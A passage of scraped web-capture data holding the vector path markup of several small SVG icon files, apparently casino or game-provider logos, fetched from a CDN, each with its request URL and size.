20.8485C22.9466 21.5088 21.8901 22.2276 20.9122 22.5741C20.6984 22.6495 20.4255 22.8973 20.399 23.0948C20.3487 23.4727 20.3575 23.8588 20.367 24.2098C20.3739 24.4626 20.5324 24.6858 20.7682 24.7764C21.7234 25.1411 22.6095 25.4863 23.505 25.8027C23.7276 25.8813 24.0269 25.9064 24.2382 25.8228C24.6458 25.6618 25.0287 25.4241 25.3954 25.1788C25.5375 25.0839 25.6067 24.8801 25.7092 24.7261C25.5563 24.6663 25.4268 24.7084 25.2683 24.6789C24.8243 24.5959 24.2062 24.6292 23.9119 24.3406C24.5521 24.094 25.3218 24.2525 25.7595 23.3275C24.7684 23.674 23.5364 23.8117 23.5006 23.7457C24.1848 23.074 25.4903 22.9709 25.5463 21.6377C24.8526 22.0911 24.3741 22.9124 23.2516 22.6433C23.949 22.0779 24.525 21.6107 25.301 20.9818C24.408 20.7233 24.3187 20.5636 24.2772 19.9775C24.2665 19.8278 24.2672 19.2373 24.1986 19.1172C24.1112 18.9638 23.9886 18.8393 23.866 18.7418C24.4162 18.8644 24.8872 19.1009 24.908 19.7084C24.9187 20.0196 24.9143 20.2504 25.1664 20.4724C25.1828 20.4869 25.1998 20.5026 25.2174 20.5158C25.5111 20.7353 25.7978 20.9195 26.0431 21.1994C26.277 21.4667 26.4682 21.7698 26.6153 22.0924C26.9084 22.7357 27.0279 23.4589 27.0021 24.1576C26.9908 24.4594 26.9461 24.7537 26.8933 25.0505C26.8619 25.2279 26.8216 25.5159 26.6034 25.558C25.9758 25.6807 25.6519 26.1234 25.484 26.6705C25.4155 27.2459 25.3432 27.7855 25.4909 28.3558C25.5922 28.747 25.8783 29.7463 26.0255 30.2569C26.0676 30.4034 25.9444 30.543 25.7934 30.5223C25.6595 30.5034 25.5205 30.4726 25.3777 30.438C24.6313 30.2556 23.8395 30.3896 23.1975 30.8122C23.1818 30.8222 23.1686 30.8311 23.1585 30.8386C24.1483 30.5795 25.074 30.7701 25.5475 30.9813C25.8538 31.1178 26.0965 31.3033 26.7109 31.6473C26.7109 31.6473 26.7084 30.7097 26.7147 30.2909C26.7204 29.9217 27.104 29.6362 27.3769 29.7551C28.2064 30.1154 27.8133 32.2284 27.8133 32.9994C27.814 32.9981 29.2742 29.7632 29.3981 29.4884L29.5157 30.5072C29.5163 30.5066 31.7343 27.3069 32.7707 25.6863C32.8524 25.5587 32.9688 25.0914 32.9939 24.9462C33.2719 23.357 33.1272 22.9382 32.9486 21.7773C32.8298 20.9956 32.5833 20.4234 32.3795 19.6455Z" fill="#EB2027"/>
<path d="M22.6934 20.0933C22.6934 19.7066 22.3299 19.5273 22.3299 19.5273C22.2765 20.1958 21.6049 20.4826 20.0874 20.5084C18.5706 20.4826 17.8745 20.1958 17.821 19.5273C17.821 19.5273 17.4575 19.7066 17.4575 20.0933C17.4575 20.4914 17.865 20.5744 18.0009 20.6121C18.3775 20.7159 18.9391 20.9687 20.0629 20.9687C21.186 20.9687 21.774 20.7159 22.1507 20.6121C22.2866 20.575 22.6934 20.4914 22.6934 20.0933Z" fill="#EB2027"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/SW.cf817db8.svg
body_size: 1028
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3941 13.3275C27.6069 11.4894 32.4145 16.0726 32.7968 23.1172C33.7125 16.8505 31.3909 12.0349 28.6305 9.73863C27.3279 9.60544 25.7755 9.56082 24.4716 9.42896C23.7663 10.2481 22.1001 12.509 21.3941 13.3275Z" fill="#858FA6"/>
<path d="M32.0981 14.9917C29.2658 9.35833 24.0919 11.903 21.448 13.6378C15.7073 17.4072 12.7132 9.12857 19.4967 6.98549C23.5145 5.71616 30.633 9.29107 32.0981 14.9917Z" fill="#858FA6"/>
<path d="M23.9885 23.0086C22.6046 29.2647 16.214 31.194 9.78874 28.1092C14.8967 31.9379 20.2877 32.2682 23.6608 30.9982C24.408 29.9366 25.2019 28.618 25.9504 27.5565C25.5675 26.5502 24.3707 24.0149 23.9885 23.0086Z" fill="#858FA6"/>
<path d="M17.3227 31.4437C23.686 31.7281 23.9411 26.0274 23.6853 22.9034C23.1286 16.1185 31.9153 17.547 30.5241 24.4431C29.701 28.5281 23.0833 32.9422 17.3227 31.4437Z" fill="#858FA6"/>
<path d="M13.992 20.5497C9.35159 16.0757 11.0818 9.70242 17.1361 5.95703C11.1424 8.20467 7.99968 12.5441 7.30375 16.0411C7.8192 17.2292 8.53046 18.5924 9.04658 19.7818C10.1121 19.9949 12.9258 20.3359 13.992 20.5497Z" fill="#858FA6"/>
<path d="M10.2776 10.5003C6.6614 15.6775 11.4231 18.9115 14.2421 20.3526C20.365 23.4826 14.4818 30.0817 9.2953 25.2634C6.2232 22.4091 5.9355 14.5294 10.2776 10.5003Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/MG-a.0655428f.svg
body_size: 1600
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.9617 19.3424C26.4997 20.3437 26.9403 21.3017 27.5072 22.1765C27.9874 22.9212 28.6013 23.5827 29.1863 24.2551C29.291 24.378 29.5438 24.3708 29.7279 24.425C29.7171 24.2442 29.7713 24.0165 29.681 23.89C28.0958 21.6343 27.6408 19.0207 27.323 16.3745C27.2364 15.6479 27.0594 15.0478 26.2722 14.9322C25.5067 14.8201 25.1709 15.3732 24.9001 15.9913C23.5893 18.9773 22.2532 21.9524 20.3755 24.6383C20.0072 25.1624 19.5378 25.6143 19.0647 26.1565C18.2631 25.3432 18.1367 24.4177 18.0031 23.5321C17.4073 19.6569 17.5698 15.7672 17.8803 11.8812C17.902 11.6209 17.9453 11.357 17.9453 11.0967C17.9453 10.428 17.6889 9.88573 16.9992 9.72667C16.3312 9.57123 15.9159 9.96526 15.6198 10.5256C14.7568 12.1487 13.9588 13.8152 13.0019 15.384C11.3878 18.0302 9.66896 20.6148 7.98985 23.2248C7.89597 23.373 7.76597 23.4959 7.5782 23.7128C7.01128 21.8765 6.85962 20.1124 7.13044 18.3302C8.04041 12.3294 12.3158 7.93367 18.3245 7.12031C25.225 6.18766 31.4612 10.7786 32.7359 17.3831C34.1044 24.4684 30.0457 30.7656 23.0873 32.6164C18.1656 33.925 12.3772 31.7958 9.49202 27.5953C9.35119 27.3892 9.27536 26.9771 9.38369 26.7855C11.2217 23.6008 13.0958 20.4341 14.9663 17.2638C15.0024 17.2023 15.0854 17.1698 15.2949 17.0144C15.2949 17.3939 15.2949 17.6614 15.2949 17.9289C15.331 20.4558 15.3346 22.9862 16.0676 25.4372C16.4612 26.7566 17.0065 28.0218 18.5556 28.3038C20.0722 28.5785 21.1049 27.6495 21.8235 26.5252C23.1632 24.425 24.3476 22.2271 25.597 20.069C25.7234 19.8521 25.8245 19.6171 25.9653 19.3388L25.9617 19.3424Z" fill="url(#paint0_linear_8342_23053)"/>
<defs>
<linearGradient id="paint0_linear_8342_23053" x1="17.6421" y1="76.1112" x2="122.565" y2="50.788" gradientUnits="userSpaceOnUse">
<stop stop-color="#21E418"/>
<stop offset="0.3" stop-color="#31B6E9"/>
<stop offset="0.9757" stop-color="#21E418"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/EVO_NLC-a.3c2ab786.svg
body_size: 16687
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.54406 24.8023C9.37016 24.8023 9.23551 24.8676 9.14009 24.9983C9.04468 25.129 8.997 25.3111 8.997 25.5446C8.997 26.0306 9.17933 26.2736 9.54406 26.2736C9.69709 26.2736 9.88242 26.2353 10.1001 26.1588V26.5464C9.92117 26.621 9.72146 26.6582 9.50082 26.6582C9.18383 26.6582 8.94133 26.5621 8.77342 26.3698C8.60546 26.1774 8.52148 25.9015 8.52148 25.5416C8.52148 25.3151 8.56272 25.1166 8.64521 24.9461C8.72769 24.7757 8.84619 24.645 9.00072 24.5541C9.15525 24.4631 9.33636 24.4177 9.54406 24.4177C9.7557 24.4177 9.9684 24.4689 10.182 24.5712L10.033 24.9469C9.95147 24.9081 9.86949 24.8743 9.78701 24.8455C9.70453 24.8167 9.62355 24.8023 9.54406 24.8023Z" fill="white"/>
<path d="M15.9058 24.4475H16.3678V26.627H15.9058V24.4475Z" fill="white"/>
<path d="M23.1002 26.627H22.6381V24.8321H22.0464V24.4475H23.692V24.8321H23.1002V26.627Z" fill="white"/>
<path d="M30.0477 25.3449L30.5023 24.4475H31.0002L30.2773 25.7787V26.627H29.8182V25.7936L29.0952 24.4475H29.596L30.0477 25.3449Z" fill="white"/>
<path d="M31.1068 18.658C30.9371 18.658 30.7675 18.6578 30.5978 18.658C30.5045 18.6582 30.494 18.6581 30.4838 18.5619C30.4623 18.3598 30.4146 18.1637 30.3283 17.9777C30.1261 17.5418 29.7806 17.3033 29.3099 17.2489C29.0464 17.2185 28.7835 17.2352 28.5277 17.3199C28.161 17.4413 27.9067 17.6833 27.7484 18.0313C27.6736 18.1956 27.6336 18.3697 27.6091 18.5478C27.6065 18.5664 27.6053 18.5853 27.604 18.6041C27.6018 18.6372 27.5851 18.6557 27.5513 18.6568C27.5278 18.6576 27.5042 18.6579 27.4807 18.6579C27.1508 18.658 26.8209 18.658 26.491 18.6579C26.4675 18.6579 26.4439 18.6578 26.4204 18.6569C26.3873 18.6558 26.37 18.6377 26.3647 18.6053C26.354 18.5403 26.3451 18.4748 26.3304 18.4107C26.2794 18.1885 26.1986 17.9783 26.0688 17.7894C25.831 17.4432 25.4996 17.2633 25.0821 17.2409C24.9028 17.2313 24.7241 17.2391 24.5485 17.2818C24.0984 17.3912 23.7919 17.6668 23.6156 18.0912C23.554 18.2396 23.5122 18.3938 23.4961 18.5546C23.4858 18.6568 23.484 18.6576 23.373 18.6578C23.062 18.6583 22.751 18.658 22.44 18.658C22.4023 18.658 22.3646 18.6588 22.3269 18.6574C22.2662 18.6551 22.2543 18.6436 22.2601 18.5786C22.2664 18.5084 22.2763 18.4383 22.2884 18.3687C22.3677 17.9134 22.519 17.485 22.7758 17.0985C23.1555 16.5271 23.6871 16.1841 24.3595 16.0566C24.5685 16.017 24.7792 15.9989 24.9919 16.0007C25.5153 16.0051 25.9796 16.1727 26.3878 16.4996C26.5765 16.6507 26.7395 16.8265 26.8883 17.0161C26.9145 17.0494 26.9399 17.0834 26.9666 17.1163C26.9845 17.1384 27.0056 17.1405 27.0249 17.1181C27.0556 17.0823 27.0853 17.0458 27.115 17.0093C27.2699 16.8182 27.4412 16.644 27.6364 16.4935C28.0494 16.1751 28.5172 16.0128 29.0378 16.0014C29.3653 15.9942 29.686 16.035 29.9981 16.1382C30.5207 16.311 30.9204 16.6403 31.2156 17.0995C31.453 17.4691 31.5959 17.8762 31.6756 18.3064C31.691 18.3897 31.7012 18.474 31.7108 18.5582C31.722 18.6562 31.7207 18.657 31.6157 18.6578C31.5167 18.6586 31.4178 18.658 31.3188 18.658H31.1068Z" fill="#FFFC00"/>
<path d="M6.89786 18.9945C7.07698 18.9945 7.25609 18.9937 7.43516 18.995C7.50015 18.9955 7.51053 19.0059 7.5117 19.0678C7.51364 19.1668 7.50837 19.266 7.5122 19.3647C7.52102 19.5892 7.55327 19.7951 7.63536 19.9974C7.78345 20.3626 8.01802 20.6552 8.36587 20.8497C8.57879 20.9687 8.80925 21.0366 9.05014 21.0601C9.33733 21.0881 9.62423 21.081 9.90704 21.0117C10.5698 20.8493 10.9901 20.432 11.1934 19.7877C11.2347 19.6569 11.2457 19.5425 11.2512 19.384C11.2469 19.2758 11.2502 19.1672 11.252 19.0589C11.2528 19.0102 11.2647 18.996 11.3077 18.9959C11.68 18.9949 12.0523 18.9949 12.4247 18.9956C12.468 18.9957 12.479 19.009 12.4804 19.0592C12.4903 19.4228 12.4819 19.7843 12.3838 20.1389C12.2734 20.5382 12.109 20.9102 11.8552 21.24C11.5197 21.6757 11.0845 21.9686 10.5642 22.1381C10.2258 22.2484 9.87717 22.2992 9.52199 22.3087C9.15294 22.3185 8.78788 22.291 8.42859 22.2003C7.52963 21.9734 6.90586 21.4256 6.53891 20.5797C6.40497 20.2709 6.31622 19.9479 6.28575 19.6129C6.26876 19.4259 6.2802 19.2363 6.27937 19.0478C6.2792 19.0137 6.29968 18.9963 6.33232 18.9958C6.41713 18.9945 6.502 18.9945 6.58681 18.9944C6.69049 18.9941 6.79418 18.9943 6.89786 18.9943V18.9945Z" fill="#FFFC00"/>
<path d="M11.2666 18.6521C11.2417 18.6155 11.2386 18.5776 11.2311 18.541C11.1145 17.9741 10.7861 17.5861 10.2461 17.3784C10.0288 17.2948 9.80243 17.2528 9.57031 17.2424C9.26303 17.2288 8.95825 17.242 8.66007 17.3285C8.2697 17.4418 7.95216 17.6541 7.7348 18.0036C7.62395 18.1817 7.5549 18.3759 7.51938 18.5825C7.50728 18.6531 7.50351 18.6572 7.44206 18.6574C7.07922 18.6583 6.71638 18.6583 6.35354 18.6575C6.28821 18.6573 6.2755 18.643 6.28505 18.5827C6.29909 18.4944 6.31391 18.4059 6.33317 18.3187C6.42792 17.8902 6.59682 17.4938 6.85687 17.1392C7.22109 16.6424 7.7061 16.3182 8.29462 16.1449C8.58087 16.0605 8.8741 16.0184 9.17139 16.0048C9.57364 15.9865 9.97205 16.0162 10.363 16.1167C10.8813 16.25 11.3339 16.4991 11.7008 16.8936C12.0078 17.2237 12.216 17.6111 12.3525 18.0386C12.397 18.1778 12.4315 18.3197 12.4565 18.4637C12.4636 18.5054 12.4687 18.5477 12.4714 18.5898C12.4747 18.6429 12.4623 18.6567 12.4075 18.6572C12.2567 18.6586 12.1059 18.658 11.955 18.6581C11.7572 18.6582 11.5592 18.6584 11.3613 18.6578C11.3288 18.6577 11.2962 18.654 11.2666 18.6521Z" fill="#FFFC00"/>
<path d="M1.32299 16.0301C1.66219 16.0301 2.00149 16.0351 2.34058 16.0284C2.56937 16.0239 2.791 16.0564 3.01003 16.1163C3.40922 16.2255 3.78033 16.3931 4.1082 16.6495C4.57789 17.0168 4.86019 17.4977 4.96948 18.0811C4.99374 18.2104 5.00328 18.3424 5.01844 18.4734C5.02221 18.506 5.02276 18.5392 5.02271 18.5721C5.02265 18.6474 5.01527 18.655 4.945 18.6578C4.9309 18.6584 4.91675 18.6581 4.90265 18.6581C4.57284 18.6581 4.24302 18.6581 3.91327 18.658C3.88973 18.658 3.86614 18.6578 3.84261 18.657C3.80919 18.6559 3.78949 18.6386 3.78954 18.6048C3.78982 18.5102 3.77722 18.417 3.76013 18.3242C3.72122 18.1126 3.64345 17.9172 3.51446 17.7441C3.31525 17.4766 3.03956 17.3364 2.71957 17.2725C2.60856 17.2503 2.49616 17.2386 2.38265 17.2387C2.03874 17.239 1.69482 17.2385 1.35086 17.2385C1.32738 17.2385 1.30379 17.2392 1.28042 17.2413C1.25284 17.2437 1.23935 17.2614 1.23829 17.2877C1.23668 17.3253 1.23629 17.363 1.23629 17.4006C1.23613 17.7776 1.23585 18.1545 1.23635 18.5314C1.23652 18.659 1.23568 18.6583 1.11357 18.6582C0.783814 18.6578 0.454001 18.6581 0.124243 18.6579C0.0961014 18.6579 0.0677937 18.6569 0.0398189 18.6539C0.0193929 18.6518 0.00534999 18.6385 0.00385134 18.6173C0.00157562 18.5845 0.000243562 18.5515 0.000243562 18.5186C7.7046e-05 17.7365 0.000188073 16.9544 2.15567e-05 16.1723C-3.39488e-05 16.0188 -0.00441894 16.0303 0.149886 16.0302C0.540922 16.0301 0.931958 16.0301 1.32299 16.0301Z" fill="#FFFC00"/>
<path d="M15.7786 22.3086C15.2036 22.3086 14.6287 22.3086 14.0537 22.3085C14.0113 22.3085 13.9689 22.308 13.9265 22.3067C13.8998 22.3058 13.8822 22.2915 13.8803 22.2644C13.8778 22.2315 13.8775 22.1985 13.8775 22.1656C13.8775 21.1617 13.8772 20.1577 13.878 19.1539C13.8782 18.979 13.8626 18.9934 14.0369 18.9931C14.3432 18.9926 14.6495 18.993 14.9559 18.9931C14.9888 18.9931 15.0218 18.9934 15.0547 18.9951C15.081 18.9963 15.0994 19.0096 15.1007 19.0375C15.1028 19.0845 15.104 19.1317 15.104 19.1787C15.1043 19.7538 15.104 20.3288 15.1044 20.9037C15.1046 21.0837 15.087 21.0723 15.2708 21.0723C16.0295 21.0723 16.7883 21.0722 17.5471 21.0724C17.7217 21.0724 17.7074 21.0597 17.7076 21.2321C17.7078 21.5385 17.7077 21.8449 17.7075 22.1512C17.7075 22.1889 17.7071 22.2266 17.7048 22.2641C17.7032 22.2913 17.6857 22.3058 17.6589 22.3067C17.6166 22.308 17.5742 22.3085 17.5318 22.3085C16.9474 22.3086 16.363 22.3086 15.7786 22.3086Z" fill="#FFFC00"/>
<path d="M37.9424 16.0009C38.5694 16.0009 39.1964 16.0009 39.8234 16.0011C39.8658 16.0011 39.9082 16.0018 39.9506 16.0032C39.9775 16.0042 39.9944 16.0195 39.9969 16.0461C39.9996 16.0742 39.9997 16.1025 39.9998 16.1307C39.9999 16.4561 39.9999 16.7814 39.9998 17.1067C39.9998 17.1349 40.0003 17.1633 39.9975 17.1914C39.9949 17.2174 39.9794 17.2346 39.9518 17.2358C39.9141 17.2373 39.8764 17.2382 39.8387 17.2383C39.4616 17.2384 39.0845 17.238 38.7073 17.2386C38.5833 17.2388 38.5822 17.2398 38.582 17.3625C38.5815 17.735 38.5819 18.1074 38.5818 18.4799C38.5818 18.5176 38.5825 18.5554 38.5808 18.593C38.5785 18.6468 38.5692 18.657 38.5112 18.6573C38.2755 18.6585 38.0398 18.6582 37.804 18.6581C37.672 18.6581 37.54 18.6574 37.408 18.6572C37.3743 18.6571 37.3547 18.6405 37.3528 18.6072C37.3503 18.5649 37.3495 18.5225 37.3494 18.4802C37.3492 18.1312 37.3493 17.7824 37.3493 17.4335C37.3493 17.4005 37.3499 17.3675 37.349 17.3345C37.3463 17.2449 37.3424 17.2392 37.2506 17.2389C36.864 17.2379 36.4774 17.2394 36.0909 17.2379C35.8567 17.2371 35.8883 17.2674 35.8871 17.0371C35.8855 16.7447 35.8866 16.4524 35.8868 16.1601C35.8868 16.1224 35.8869 16.0847 35.8893 16.0471C35.8909 16.0206 35.9069 16.0043 35.9342 16.0033C35.9766 16.0017 36.019 16.0011 36.0614 16.0011C36.6884 16.0009 37.3154 16.0009 37.9424 16.0009Z" fill="#FFFC00"/>
<path d="M33.2336 20.6539C33.2336 20.1403 33.2334 19.6268 33.2337 19.1132C33.2339 18.9899 33.224 18.9886 33.3568 18.9887C33.6866 18.989 34.0164 18.9887 34.3462 18.9889C34.3697 18.9889 34.3934 18.989 34.4167 18.9908C34.4505 18.9934 34.466 19.0136 34.4665 19.0466C34.467 19.0748 34.468 19.1031 34.468 19.1314C34.4682 20.1491 34.4684 21.1668 34.4685 22.1845C34.4685 22.1893 34.4685 22.194 34.4685 22.1987C34.4664 22.3067 34.4664 22.308 34.3572 22.3082C34.018 22.3089 33.6788 22.3085 33.3395 22.3084C33.3254 22.3084 33.3112 22.3085 33.2972 22.3077C33.2446 22.3043 33.2359 22.2952 33.2337 22.237C33.2324 22.1994 33.2331 22.1616 33.2331 22.1239V20.6539H33.2336Z" fill="#FFFC00"/>
<path d="M30.4892 20.6437C30.4892 20.1349 30.4889 19.626 30.4895 19.1173C30.4896 18.9854 30.4781 18.9888 30.6225 18.9888C30.9428 18.9889 31.2632 18.9887 31.5835 18.989C31.6164 18.989 31.6494 18.9901 31.6821 18.9929C31.7028 18.9946 31.7174 19.0087 31.7188 19.029C31.722 19.0711 31.7231 19.1136 31.7231 19.1559C31.7233 19.9615 31.7234 20.7671 31.7235 21.5727C31.7235 21.7753 31.7235 21.9779 31.7235 22.1804C31.7235 22.204 31.7241 22.2276 31.7224 22.2511C31.7192 22.2945 31.707 22.3051 31.6588 22.3079C31.64 22.3089 31.6212 22.3085 31.6023 22.3085C31.2725 22.3086 30.9428 22.3086 30.613 22.3084C30.5848 22.3083 30.5566 22.3072 30.5285 22.3048C30.5074 22.3031 30.4936 22.2899 30.4925 22.2688C30.4902 22.2266 30.489 22.1842 30.4889 22.1419C30.4887 21.6425 30.4888 21.1431 30.4888 20.6437H30.4892Z" fill="#FFFC00"/>
<path d="M27.603 20.6538C27.603 21.1579 27.6029 21.6621 27.603 22.1661C27.603 22.3139 27.6105 22.3086 27.4685 22.3086C27.1435 22.3085 26.8184 22.3086 26.4933 22.3084C26.4652 22.3084 26.4368 22.3079 26.4088 22.3051C26.3885 22.3031 26.3743 22.2895 26.3722 22.269C26.3692 22.241 26.3682 22.2127 26.3682 22.1845C26.3681 21.1669 26.3682 20.1492 26.3686 19.1315C26.3686 18.9904 26.3584 18.9883 26.5042 18.9886C26.8293 18.9892 27.1544 18.9887 27.4794 18.9889C27.5076 18.9889 27.5359 18.9898 27.564 18.9923C27.5848 18.9942 27.599 19.008 27.6001 19.0285C27.6024 19.0708 27.6026 19.1132 27.6026 19.1556C27.6027 19.655 27.6027 20.1544 27.6027 20.6538H27.603Z" fill="#FFFC00"/>
<path d="M19.3173 20.654C19.3173 20.1592 19.3173 19.6644 19.3173 19.1697C19.3173 19.1461 19.3173 19.1225 19.3178 19.099C19.3199 18.9914 19.3199 18.9896 19.4285 18.9893C19.7678 18.9884 20.107 18.9889 20.4463 18.989C20.4651 18.989 20.484 18.9896 20.5027 18.9913C20.5364 18.9943 20.5517 19.0143 20.5518 19.0474C20.5519 19.071 20.553 19.0945 20.553 19.1181C20.5532 20.1406 20.5534 21.1631 20.5535 22.1856C20.5535 22.1997 20.5539 22.2139 20.5534 22.228C20.5504 22.2996 20.544 22.3079 20.4697 22.3081C20.1116 22.3089 19.7534 22.3085 19.3953 22.3084C19.3906 22.3084 19.3859 22.3082 19.3813 22.308C19.3291 22.3045 19.3199 22.295 19.3177 22.2372C19.3163 22.1995 19.3171 22.1618 19.3171 22.1241C19.3171 21.6341 19.3171 21.144 19.3171 20.654H19.3173Z" fill="#FFFC00"/>
<path d="M1.22633 22.2456C1.19685 22.2671 1.16311 22.2634 1.13041 22.2634C0.790997 22.2637 0.451581 22.2637 0.112165 22.2636C0.0932933 22.2636 0.0744215 22.2635 0.0556052 22.2621C0.0239671 22.2597 0.0023754 22.2457 0.00176484 22.2106C0.00115428 22.1776 0.000488281 22.1446 0.000488281 22.1116C0.000488281 21.1357 0.000543695 20.1598 0.000654706 19.184C0.000654706 19.1416 0.000155166 19.0991 0.00198685 19.0567C0.00426257 19.004 0.0149196 18.9946 0.0715907 18.9913C0.095125 18.99 0.118715 18.9905 0.142305 18.9905C0.458131 18.9904 0.774012 18.9903 1.08984 18.9905C1.12281 18.9906 1.15578 18.9915 1.18864 18.9936C1.21517 18.9953 1.2326 19.0094 1.23382 19.0373C1.23548 19.0749 1.23615 19.1127 1.23615 19.1503C1.23637 20.1404 1.23654 21.1304 1.23621 22.1204C1.23621 22.1624 1.24314 22.2053 1.22633 22.2456Z" fill="#FFFC00"/>
<path d="M5.0236 20.6739C5.02366 21.1589 5.02366 21.6439 5.02366 22.1289C5.02366 22.1619 5.02449 22.1948 5.02332 22.2278C5.02088 22.2999 5.01461 22.3079 4.94018 22.3081C4.58233 22.309 4.22449 22.3085 3.86665 22.3083C3.85266 22.3083 3.83856 22.3065 3.82463 22.3044C3.80293 22.3012 3.7921 22.2862 3.79071 22.266C3.78849 22.2332 3.78766 22.2003 3.78766 22.1674C3.78755 21.1739 3.78761 20.1803 3.78766 19.1868C3.78766 19.1773 3.78766 19.1679 3.78777 19.1585C3.78944 19.0356 3.78944 19.0347 3.9131 19.0345C4.2427 19.0339 4.57229 19.0343 4.90188 19.0343C4.92069 19.0343 4.93957 19.0338 4.95838 19.0349C5.00967 19.0379 5.02022 19.0489 5.02255 19.1059C5.02432 19.1482 5.02355 19.1906 5.02355 19.233C5.0236 19.7133 5.0236 20.1936 5.0236 20.6739Z" fill="#FFFC00"/>
<path d="M22.2544 20.6534C22.2544 20.1584 22.2543 19.6635 22.2545 19.1685C22.2545 19.1261 22.2555 19.0837 22.2571 19.0413C22.2582 19.0147 22.2726 18.9979 22.2999 18.9956C22.3233 18.9938 22.3469 18.9931 22.3704 18.9931C22.7004 18.9929 23.0303 18.993 23.3603 18.993C23.3792 18.993 23.3981 18.9928 23.4168 18.9939C23.4642 18.9969 23.4764 19.0075 23.4792 19.0511C23.4814 19.0841 23.4813 19.1171 23.4813 19.1501C23.4815 20.1589 23.4817 21.1676 23.4817 22.1764C23.4817 22.2047 23.4818 22.2331 23.4795 22.2612C23.4774 22.2872 23.4631 22.3044 23.4352 22.3062C23.4164 22.3074 23.3976 22.3084 23.3788 22.3084C23.0394 22.3086 22.7 22.3085 22.3606 22.3086C22.3512 22.3086 22.3417 22.3087 22.3323 22.3083C22.2645 22.3055 22.2573 22.2995 22.2548 22.2373C22.2533 22.1996 22.2542 22.1618 22.2542 22.1242C22.2541 21.6339 22.2541 21.1437 22.2541 20.6534H22.2544Z" fill="#FFFC00"/>
<path d="M38.582 20.6674V22.1664C38.582 22.3158 38.5889 22.3085 38.4476 22.3085C38.127 22.3085 37.8065 22.3086 37.4859 22.3084C37.4577 22.3084 37.4294 22.3076 37.4012 22.3061C37.3734 22.3047 37.3587 22.2875 37.3568 22.2614C37.3545 22.2285 37.3545 22.1955 37.3545 22.1625C37.3545 21.1631 37.3542 20.1637 37.3552 19.1643C37.3554 18.9725 37.3367 18.9938 37.5323 18.9932C37.8292 18.9922 38.1262 18.9928 38.4232 18.9931C38.4609 18.9931 38.4986 18.9936 38.5362 18.9957C38.5636 18.9972 38.5781 19.0144 38.5791 19.0411C38.5808 19.0835 38.5817 19.1259 38.5817 19.1683C38.5819 19.668 38.5818 20.1677 38.5818 20.6674H38.582Z" fill="#FFFC00"/>
<path d="M34.4685 17.3337C34.4685 17.7155 34.4686 18.0973 34.4685 18.4791C34.4685 18.5121 34.4694 18.5452 34.4682 18.5781C34.4656 18.6481 34.4576 18.6574 34.3837 18.6576C34.0255 18.6584 33.6672 18.6584 33.309 18.6575C33.2451 18.6573 33.2364 18.6467 33.2337 18.5838C33.2324 18.5556 33.2331 18.5273 33.2331 18.499V16.1657C33.2332 16.1327 33.2324 16.0997 33.2341 16.0668C33.2366 16.0125 33.2457 16.0046 33.3032 16.0014C33.3079 16.0011 33.3127 16.0011 33.3174 16.0011C33.6756 16.0011 34.0338 16.0006 34.392 16.0015C34.4572 16.0016 34.4652 16.0112 34.4679 16.0751C34.4694 16.108 34.4685 16.1411 34.4685 16.1741C34.4686 16.5606 34.4685 16.9472 34.4685 17.3337Z" fill="#FFFC00"/>
<path d="M19.3171 17.3295C19.3171 16.9287 19.3174 16.528 19.3169 16.1272C19.3167 15.9993 19.3173 16.0007 19.44 16.0008C19.7699 16.001 20.1 16.0008 20.43 16.001C20.4582 16.001 20.4865 16.002 20.5144 16.0052C20.535 16.0075 20.5483 16.0215 20.5498 16.0425C20.552 16.0754 20.5532 16.1084 20.5532 16.1413C20.5534 16.9334 20.5533 17.7255 20.5535 18.5176C20.5535 18.6619 20.5592 18.6583 20.4159 18.6582C20.0953 18.6578 19.7747 18.6582 19.4541 18.6579C19.4212 18.6578 19.3883 18.6563 19.3554 18.6537C19.3338 18.6521 19.3218 18.6367 19.3205 18.6164C19.3181 18.5788 19.3172 18.5411 19.3172 18.5035C19.317 18.1121 19.3171 17.7208 19.3171 17.3295Z" fill="#FFFC00"/>
<path d="M15.104 17.3293C15.104 17.7298 15.1043 18.1303 15.1038 18.5309C15.1036 18.6566 15.1026 18.6576 14.9823 18.6579C14.6525 18.6585 14.3227 18.6581 13.9928 18.658C13.9693 18.658 13.9457 18.6569 13.9223 18.6554C13.8939 18.6534 13.8809 18.6347 13.8795 18.6089C13.8774 18.5713 13.8777 18.5336 13.8776 18.4959C13.8776 17.7184 13.8774 16.9409 13.8777 16.1634C13.8778 15.9863 13.8631 16.0012 14.0349 16.001C14.3459 16.0006 14.6569 16.0008 14.9679 16.001C14.9961 16.001 15.0244 16.0015 15.0526 16.0024C15.0875 16.0036 15.1019 16.0248 15.1027 16.057C15.1037 16.0946 15.1039 16.1324 15.104 16.1701C15.104 16.5565 15.104 16.9429 15.104 17.3293Z" fill="#FFFC00"/>
</svg>
